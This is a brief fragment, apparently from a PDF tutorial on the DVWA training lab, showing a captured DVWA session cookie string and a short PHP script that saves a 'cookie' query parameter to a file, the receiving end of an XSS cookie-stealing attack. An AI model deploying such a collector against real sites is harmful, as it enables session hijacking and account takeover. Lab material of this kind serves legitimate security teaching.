 DVWA
security=low;
PHPSESSID=ebee541721536e3c9a5a3d1c31c9ab4f
OK
<?php
$cookie=$_GET['cookie'];
$f=fopen("cookie.txt","w");
fwrite($f,$cookie);
fclose($f);
?>